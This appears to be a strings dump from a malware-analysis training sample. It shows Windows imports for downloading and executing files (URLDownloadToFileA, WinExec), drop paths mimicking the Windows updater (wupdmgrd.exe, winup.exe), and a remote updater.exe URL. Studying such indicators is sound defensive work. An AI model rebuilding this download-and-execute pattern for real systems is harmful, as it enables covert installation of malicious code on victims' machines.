 %D @
GetWindowsDirectoryA
WinExec
GetTempPathA
KERNEL32.dll
URLDownloadToFileA
urlmon.dll
_snprintf
MSVCRT.dll
_exit
_XcptFilter
exit
__p___initenv
__getmainargs
_initterm
__setusermatherr
_adjust_fdiv
__p__commode
__p__fmode
__set_app_type
_except_handler3
_controlfp
\winup.exe
%s%s
\system32\wupdmgrd.exe
%s%s
http://www.practicalmalwareanalysis.com/updater.exe